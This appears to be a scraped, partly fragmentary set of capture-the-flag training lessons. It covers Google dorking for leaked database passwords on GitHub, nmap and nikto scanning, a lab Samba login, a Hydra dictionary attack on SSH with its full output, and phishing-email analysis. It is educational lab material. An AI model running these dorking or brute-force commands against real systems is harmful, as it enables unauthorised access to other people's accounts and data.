site:github.com "DB_PASSWORD" to search only in github.com and look for the string DB_PASSWORD (possible database credentials). You can learn more about Google dorks through this free room.
github.com through this free website (opens in new tab). 


SantaGiftShop, SantaGift, SantaShop etc. Luckily, one of the terms worked, and he found the website's complete source code publicly available through . Find the website's source code (repository) on github.com (opens in new tab) and open the file containing sensitive credentials. Can you find the flag?
What is the name of the file containing passwords?
What is the name of the QA server associated with the website?
What is the DB_PASSWORD that is being reused between the QA and PROD environments?
Check out this room if you'd like to learn more about Google Dorking!

qa.santagift.shop that is probably used by all the elves with admin privileges to add or delete gifts on the Santa website. The website has been pulled down for maintenance, and now Recon McRed is scanning the server to see how it's been compromised. Can you help McRed scan the network and find the reason for the website compromise?- What is Scanning?
- Scanning types
- Scanning techniques
- Scanning tools
- Passive Scanning: This method involves scanning a network without directly interacting with the target device (server, computer etc.). Passive scanning is usually carried out through packet capture and analysis tools like Wireshark; however, this technique only provides basic asset information like OS version, network protocol etc., against the target.
- Active Scanning: Active scanning is a scanning method whereby you scan individual endpoints in an IT network to retrieve more detailed information. The active scan involves sending packets or queries directly to specific assets rather than passively collecting that data by "catching" it in transit on the network's traffic. Active scanning is an immediate deep scan performed on targets to get detailed information. These targets can be a single endpoint or a network of endpoints.
- Closed Ports: The host is not listening to the specific port.
- Open Ports: The host actively accepts a connection on the specific port.
- Filtered Ports: This indicates that the port is open; however, the host is not accepting connections or accepting connections as per certain criteria like specific source IP address.
Start Machine at the top right of this task. This is the machine Recon McRed wants to scan.You can access the tools needed by clicking the
Start AttackBox button above. Wait for the AttackBox to load, and launch the terminal from the Desktop. Type nmap in the AttackBox terminal. A quick summary of important options is listed below:- TCP SYN Scan: Get the list of live hosts and associated ports on the hosts without completing the TCP three-way handshake and making the scan a little stealthier. Usage:
nmap -sS MACHINE_IP. - Ping Scan: Allows scanning the live hosts in the network without going deeper and checking for ports services etc. Usage:
nmap -sn MACHINE_IP. - Operating System Scan: Allows scanning of the type of OS running on a live host. Usage:
nmap -O MACHINE_IP. - Detecting Services: Get a list of running services on a live host. Usage:
nmap -sV MACHINE_IP
           mcred@machine$ nmap -sS MACHINE_IP

Starting Nmap 7.60 ( https://nmap.org ) at 2022-11-08 07:05 GMT
Nmap scan report for ip-10-10-170-119.eu-west-1.compute.internal (10.10.170.119)
Host is up (0.0020s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  xxxx
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
MAC Address: 02:B1:18:36:C7:07 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 1.59 seconds
nikto -host MACHINE_IP. mcred@machine$ nikto -host MACHINE_IP:80
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: MACHINE_IP
+ Target Hostname: ip-MACHINE_IP.eu-west-1.compute.internal
+ Target Port: 80
+ Start Time: 2022-11-08 08:34:50 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, fields: 0x2aa6 0x5eca7b0d75572
+ The anti-clickjacking X-Frame-Options header is not present.
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: OPTIONS, HEAD, GET, POST
+ OSVDB-3233: /icons/README: Apache default file found.
+ 6544 items checked: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2022-11-08 08:35:00 (GMT0) (10 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
qa.santagift.shop using OSINT techniques.smb://MACHINE_IP in the address bar and use the following username and password:- Username: ubuntu
- Password: S@nta2022

What is the name of the service running on port 22 on the QA server?
What flag can you find after successfully accessing the Samba service?
What is the password for the username santahr?
If you want to learn more scanning techniques, we have a module dedicated to Nmap!

Elf McSkidy asked Elf Recon McRed to search for any backdoor that the Bandit Yeti might have installed. If any such backdoor is found, we would learn that the bad guys might be using it to access systems on Santa’s network.
Learning Objectives
- Learn about common remote access services.
- Recognize a listening VNC port in a port scan.
- Use a tool to find the VNC server’s password.
- Connect to the VNC server using a VNC client.
Remote Access Services
You can easily control your computer system using the attached keyboard and mouse when you are at your computer. How can we manage a computer system that is physically in a different place? The computer might be in a separate room, building, or country. The need for remote administration of computer systems led to the development of various software packages and protocols. We will mention three examples:
- VNC
stands for Secure Shell. It was initially used in Unix-like systems for remote login. It provides the user with a command-line interface () that can be used to execute commands.
stands for Remote Desktop Protocol; it is also known as Remote Desktop Connection (RDC) or simply Remote Desktop (RD). It provides a graphical user interface () to access an MS Windows system. When using Remote Desktop, the user can see their desktop and use the keyboard and mouse as if sitting at the computer.
VNC stands for Virtual Network Computing. It provides access to a graphical interface which allows the user to view the desktop and (optionally) control the mouse and keyboard. VNC is available for any system with a graphical interface, including MS Windows, , and even macOS, Android and Raspberry Pi.
Based on our systems and needs, we can select one of these tools to control a remote computer; however, for security purposes, we need to think about how we can prove our identity to the remote server.
Authentication
Authentication refers to the process where a system validates your identity. The process starts with the user claiming a specific unique identity, such as claiming to be the owner of a particular username. Furthermore, the user needs to prove their identity. This process is usually achieved by one, or more, of the following:
- Something you know refers, in general, to something you can memorize, such as a password or a PIN (Personal Identification Number).
- Something you have refers to something you own, hardware or software, such as a security token, a mobile phone, or a key file. The security token is a physical device that displays a number that changes periodically.
- Something you are refers to biometric authentication, such as when using a fingerprint reader or a retina scan.
Back to remote access services, we usually use passwords or private key files for authentication. Using a password is the default method for authentication and requires the least amount of steps to set up. Unfortunately, passwords are prone to a myriad of attacks.

Attacking Passwords
Passwords are the most commonly used authentication methods. Unfortunately, they are exposed to a variety of attacks. Some attacks don’t require any technical skills, such as shoulder surfing or password guessing. Other attacks require the use of automated tools.
The following are some of the ways used in attacks against passwords:
- Shoulder Surfing: Looking over the victim’s shoulder might reveal the pattern they use to unlock their phone or the PIN code to use the ATM. This attack requires the least technical knowledge.
- Password Guessing: Without proper cyber security awareness, some users might be inclined to use personal details, such as birth date or daughter’s name, as these are easiest to remember. Guessing the password of such users requires some knowledge of the target’s personal details; their birth year might end up as their ATM PIN code.
- Dictionary Attack: This approach expands on password guessing and attempts to include all valid words in a dictionary or a word list.
- Brute Force Attack: This attack is the most exhaustive and time-consuming, where an attacker can try all possible character combinations.
Let’s focus on dictionary attacks. Over time, hackers have compiled one list after another of passwords leaked from data breaches. One example is RockYou’s list of breached passwords, which you can find on the AttackBox at /usr/share/wordlists/rockyou.txt. The choice of the word list should depend on your knowledge of the target. For instance, a French user might use a French word instead of an English one. Consequently, a French word list might be more promising.
RockYou’s word list contains more than 14 million unique passwords. Even if we want to try the top 5%, that’s still more than half a million. We need to find an automated way.
Hacking an Authentication Service
To start the AttackBox and the attached Virtual Machine (VM), click on the “Start the AttackBox” button and click on the “Start Machine” button. Please give it a couple of minutes so that you can follow along.
On the AttackBox, we open a terminal and use Nmap to scan the target machine of IP address MACHINE_IP. The terminal window below shows that we have two listening services, SSH and VNC. Let’s see if we can discover the passwords used for these two services.
           root@AttackBox# nmap -sS MACHINE_IP
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-16 11:57 EET
Nmap scan report for MACHINE_IP
Host is up (0.081s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
5900/tcp open  vnc

Nmap done: 1 IP address (1 host up) scanned in 2.28 seconds
We want an automated way to try the common passwords or the entries from a word list; here comes THC Hydra (opens in new tab). Hydra supports many protocols, including , VNC, FTP, POP3, IMAP, SMTP, and all methods related to HTTP. You can learn more about THC Hydra by joining the Hydra room. The general command-line syntax is the following:
hydra -l username -P wordlist.txt server service where we specify the following options:
-l username:-lshould precede theusername, i.e. the login name of the target. You should omit this option if the service does not use a username.-P wordlist.txt:-Pprecedes thewordlist.txtfile, which contains the list of passwords you want to try with the provided username.serveris the hostname or IP address of the target server.serviceindicates the service in which you are trying to launch the dictionary attack.
Consider the following concrete examples:
hydra -l mark -P /usr/share/wordlists/rockyou.txt MACHINE_IP sshwill usemarkas the username as it iterates over the provided passwords against the SSH server.hydra -l mark -P /usr/share/wordlists/rockyou.txt ssh://MACHINE_IPis identical to the previous example.MACHINE_IP sshis the same asssh://MACHINE_IP.
You can replace ssh with another protocol name, such as rdp, vnc, ftp, pop3 or any other protocol supported by Hydra.
There are some extra optional arguments that you can add:
-Vor-vV, for verbose, makes Hydra show the username and password combinations being tried. This verbosity is very convenient to see the progress, especially if you still need to be more confident in your command-line syntax.-d, for debugging, provides more detailed information about what’s happening. The debugging output can save you much frustration; for instance, if tries to connect to a closed port and timing out,-dwill reveal this immediately.
In the terminal window below, we use Hydra to find the password of the username alexander that allows access via SSH.
           root@AttackBox# hydra -l alexander -P /usr/share/wordlists/rockyou.txt ssh://MACHINE_IP -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-15 13:39:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://MACHINE_IP:22/
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "princess" - 6 of 14344399 [child 5] (0/0)
...
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "poohbear" - 111 of 14344402 [child 1] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "patrick" - 112 of 14344402 [child 2] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "iloveme" - 113 of 14344402 [child 6] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "sakura" - 114 of 14344402 [child 7] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "adrian" - 115 of 14344402 [child 15] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "alexander" - 116 of 14344402 [child 4] (0/3)
[22][ssh] host: MACHINE_IP   login: alexander   password: sakura
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-15 13:41:01
You can experiment by repeating the same command hydra -l alexander -P /usr/share/wordlists/rockyou.txt ssh://MACHINE_IP -V on the AttackBox’s terminal. The password of the username alexander was found to be sakura, the 114th in the rockyou.txt password list. In TryHackMe tasks, we expect any attack to finish within less than five minutes; however, the attack would usually take longer in real-life scenarios. Options for verbosity or debugging can be helpful if you want to update you about its progress.
Connecting to a VNC Server
Many clients can be used to connect to a VNC server. If you are connecting from the AttackBox, we recommend using Remmina. To start Remmina, from the Applications menu in the upper right, click on the Internet group to find Remmina.

If you get a dialog box to unlock your login keyring, click Cancel.

We need to select the VNC protocol and type the IP address of the target system, as shown in the figure below.

MACHINE_IP. What is the password?Using a VNC client on the AttackBox, connect to the target of IP address MACHINE_IP. What is the flag written on the target’s screen?
If you liked the topics presented in this task, check out these rooms next: Protocols and Servers 2, Hydra, Password Attacks, John the Ripper.
The Story

Check out CyberSecMeg's video walkthrough for Day 6 here (opens in new tab)!
Elf McBlue found an email activity while analysing the log files. It looks like everything started with an email...
Learning Objectives
- Learn what email analysis is and why it still matters.
- Learn the email header sections.
- Learn the essential questions to ask in email analysis.
- Learn how to use email header sections to evaluate an email.
- Learn to use additional tools to discover email attachments and conduct further analysis.
- Help the Elf team investigate the suspicious email received.
What is Email Analysis?
Email analysis is the process of extracting the email header information to expose the email file details. The email header contains the technical details of the email like sender, recipient, path, return address and attachments. Usually, these details are enough to determine if there is something suspicious/abnormal in the email and decide on further actions on the email, like filtering/quarantining or delivering. This process can be done manually and with the help of tools.
There are two main concerns in email analysis.
- Security issues: Identifying suspicious/abnormal/malicious patterns in emails.
- Performance issues: Identifying delivery and delay issues in emails.
In this task, we will focus on security concerns on emails, a.k.a. . Before focusing on the hands-on email analysis, you will need to be familiar with the terms "" and "".
- : is the psychological manipulation of people into performing or divulging information by exploiting weaknesses in human nature. These "weaknesses" can be curiosity, jealousy, greed, kindness, and willingness to help someone.
- : is a sub-section of delivered through email to trick someone into either revealing personal information and credentials or executing malicious code on their computer.
emails will usually appear to come from a trusted source, whether that's a person or a business. They include content that tries to tempt or trick people into downloading software, opening attachments, or following links to a bogus website. You can find more information on by completing the module.
Does the Email Analysis Still Matter?
Yes! Various academic research and technical reports highlight that attacks are still extremely common, effective and difficult to detect. It is also part of penetration testing and red teaming implementations (paid security assessments that examine organisational cybersecurity). Therefore, email analysis competency is still an important skill to have. Today, various tools and technologies ease and speed up email analysis. Still, a skilled analyst should know how to conduct a manual analysis when there is no budget for automated solutions. It is also a good skill for individuals and non-security/IT people!
Important Note: In-depth analysis requires an isolated environment to work. It is only suggested to download and upload the received emails and attachments if you are in the authorised team and have an isolated environment. Suppose you are outside the corresponding team or a regular user. In that case, you can evaluate the email header using the raw format and conduct the essential checks like the sender, recipient, spam score and server information. Remember that you have to inform the corresponding team afterwards.
How to Analyse Emails?
Before learning how to conduct an email analysis, you need to know the structure of an email header. Let's quickly review the email header structure.
| Field | Details |
| From | The sender's address. |
| To | The receiver's address, including CC and BCC. |
| Date | Timestamp, when the email was sent. |
| Subject | The subject of the email. |
| Return Path | The return address of the reply, a.k.a. "Reply-To". If you reply to an email, the reply will go to the address mentioned in this field. |
| Domain Key and Signatures | Email signatures are provided by email services to identify and authenticate emails. |
Shows the server that was used to send the email. It will help to understand if the actual server is used to send the email from a specific domain. | |
| Message-ID | Unique ID of the email. |
| -Version | Used version. It will help to understand the delivered "non-text" contents and attachments. |
| X-Headers | The receiver mail providers usually add these fields. Provided info is usually experimental and can be different according to the mail provider. |
| X-Received | Mail servers that the email went through. |
| X-Spam Status | Spam score of the email. |
| X-Mailer | Email client name. |
Important Email Header Fields for Quick Analysis
Analysing multiple header fields can be confusing at first glance, but starting from the key points will make the analysis process slightly easier. A simple process of email analysis is shown below.
| Questions to Ask / Required Checks | Evaluation |
Do the "From", "To", and "CC" fields contain valid addresses? | Having invalid addresses is a red flag. |
Are the "From" and "To" fields the same? | Having the same sender and recipient is a red flag. |
Are the "From" and "Return-Path" fields the same? | Having different values in these sections is a red flag. |
Was the email sent from the correct server? | Email should have come from the official mail servers of the sender. |
Does the "Message-ID" field exist, and is it valid? | Empty and malformed values are red flags. |
Do the hyperlinks redirect to suspicious/abnormal sites? | Suspicious links and redirections are red flags. |
Do the attachments consist of or contain malware? | Suspicious attachments are a red flag. File hashes marked as suspicious/malicious by sandboxes are a red flag. |
You'll also need an email header parser tool or configure a text editor to highlight and spot the email header's details easily. The difference between the raw and parsed views of the email header is shown below.
Note: The below example is demonstrated with the tool "Sublime Text". The tool is configured and ready for task usage in the given .

You can use Sublime Text to view email files without opening and executing any of the linked attachments/commands. You can view the email file in the text editor using two approaches.
- Right-click on the sample and open it with Sublime Text.
- Open Sublime Text and drag & drop the sample into the text editor.

If your file has a ".eml" or ".msg" extension, the sublime text will automatically detect the structure and highlight the header fields for ease of readability. Note that if you are using a ".txt" or any other extension, you will need manually select the highlighting format by using the button located at the lower right corner.

Text editors are helpful in analysis, but there are some tools that can help you to view the email details in a clearer format. In this task, we will use the "emlAnalyzer" tool to view the body of the email and analyse the attachments. The emlAnalyzer is a tool designed to parse email headers for a better view and analysis process. The tool is ready to use in the given . The tool can show the headers, body, embedded URLs, plaintext and HTML data, and attachments. The sample usage query is explained below.
| Query Details | Explanation |
| emlAnalyzer | Main command |
| -i | File to analyse -i /path-to-file/filename Note: Remember, you can either give a full file path or navigate to the required folder using the "" command. |
| --header | Show header |
| -u | Show URLs |
| --text | Show cleartext data |
| --extract-all | Extract all attachments |
Sample usage is shown below. Now use the given sample and execute the given command.
           user@ubuntu$ emlAnalyzer -i Urgent\:.eml --header --html -u --text --extract-all
 ==============
 ||  Header  ||
 ==============
X-Pm-Content-Encryption.....end-to-end
X-Pm-Origin.................internal
Subject.....................Urgent: Blue section is down. Switch to the load share plan!
From........................[REDACTED]
Date........................[REDACTED]
Mime-Version................[REDACTED]
Content-Type................[REDACTED]
To..........................[REDACTED]
X-Attached..................[REDACTED]
Message-Id..................[REDACTED]
X-Pm-Spamscore..............[REDACTED]
Received....................[REDACTED]
X-Original-To...............[REDACTED]
Return-Path.................[REDACTED]
Delivered-To................[REDACTED]
 =========================
 ||  URLs in HTML part  ||
 =========================
[+] No URLs found in the html
 =================
 ||  Plaintext  ||
 =================
[+] Email contains no plaintext
 ============
 ||  HTML  ||
 ============
Dear Elves,.......
 =============================
 ||  Attachment Extracting  ||
 =============================
[+] Attachment [1] "Division_of_........
At this point, you should have completed the following checks.
- Sender and recipient controls
- Return path control
- Email server control
- Message-ID control
- Spam value control
- Attachment control (Does the email contains any attachment?)
Additionally, you can use some Open Source Intelligence (OSINT) tools to check email reputation and enrich the findings. Visit the given site below and do a reputation check on the sender address and the address found in the return path.
- Tool:
https://emailrep.io/

Here, if you find any suspicious URLs and IP addresses, consider using some tools for further investigation. While we will focus on using Virustotal and InQuest, having similar and alternative services in the analyst toolbox is worthwhile and advantageous.
| Tool | Purpose |
| VirusTotal | A service that provides a cloud-based detection toolset and sandbox environment. |
| InQuest | A service provides network and file analysis by using threat analytics. |
| IPinfo.io | A service that provides detailed information about an IP address by focusing on geolocation data and service provider. |
| Talos Reputation | An IP reputation check service is provided by Cisco Talos. |
| Urlscan.io | A service that analyses websites by simulating regular user behaviour. |
| Browserling | A browser sandbox is used to test suspicious/malicious links. |
| Wannabrowser | A browser sandbox is used to test suspicious/malicious links. |
After completing the mentioned initial checks, you can continue with body and attachment analysis. Now, let's focus on analysing the email body and attachments. The sample doesn't have URLs, only an attachment. You need to compute the value of the file to conduct file-based reputation checks and further your analysis. As shown below, you can use the sha256sum tool/utility to calculate the file's hash value.
Note: Remember to navigate to the file's location before attempting to calculate the file's hash value.
           user@ubuntu$ sha256sum Division_of....
0827bb9a....
 Once you get the sum of the file, you can go for further analysis using the VirusTotal.
- Tool:
https://www.virustotal.com/gui/home/upload
Now, visit the tool website and use the SEARCH option to conduct hash-based file reputation analysis. After receiving the results, you will have multiple sections to discover more about the hash and associated file. Sections are shown below.

- Search the hash value
- Click on the
BEHAVIORtab. - Analyse the details.

After that, continue on reputation check on InQuest to enrich the gathered data.
- Tool:
https://labs.inquest.net/
Now visit the tool website and use the INDICATOR LOOKUP option to conduct hash-based analysis.
- Search the hash value
- Click on the SHA256 hash value highlighted with yellow to view the detailed report.
- Analyse the file details.
After finishing the shown steps, you are finished with the initial email analysis. The next steps are creating a report of findings and informing the team members/manager in the appropriate format.
Now is the time to put what we've learned into practice. Click on the Start Machine button at the top of the task to launch the Virtual Machine. The machine will start in a split-screen view. In case the is not visible, use the blue Show Split View button at the top-right of the page. Now, back to elf McSkidy analysing the suspicious email that might have helped the Bandit Yeti infiltrate Santa's network.
IMPORTANT NOTES:
- Given email sample contains a malicious attachment.
- Never directly interact with unknown email attachments outside of an isolated environment.
What is the return address?
On whose behalf was the email sent?
What is the X-spam score?
What is hidden in the value of the Message-ID field?
Visit the email reputation check website provided in the task.
What is the reputation result of the sender's email address?
Check the attachments.
What is the filename of the attachment?
What is the hash value of the attachment?
Visit the Virus Total website and use the hash value to search.
Navigate to the behaviour section.
What is the second tactic marked in the Mitre ATT&CK section?
Visit the InQuest website and use the hash value to search.
What is the subcategory of the file?
If you want to learn more about phishing and analysing emails, check out the Phishing module!
The Story

Check out SecurityNinja's video walkthrough for Day 7 here (opens in new tab)!
In the previous task, we learned that McSkidy was indeed a victim of a spearphishing campaign that also contained a suspicious-looking document Division_of_labour-Load_share_plan.doc. McSkidy accidentally opened the document, and it's still unknown what this document did in the background. McSkidy has called on the in-house expert Forensic McBlue to examine the malicious document and find the domains it redirects to. Malicious documents may contain a suspicious command to get executed when opened, an embedded malware as a dropper (malware installer component), or may have some C2 domains to connect to.
Learning Objectives
- What is CyberChef
- What are the capabilities of CyberChef
- How to leverage CyberChef to analyze a malicious document
- How to deobfuscate, filter and parse the data
Lab Deployment
For today's task, you will need to deploy the machine attached to this task by pressing the green "Start Machine" button located at the top-right of this task. The machine should launch in a split-screen view. If it does not, you will need to press the blue "Show Split View" button near the top-right of this page.
CyberChef Overview
CyberChef is a web-based application - used to slice, dice, encode, decode, parse and analyze data or files. The CyberChef layout is explained below. An offline version of cyberChef is bookmarked in Firefox on the machine attached to this task.
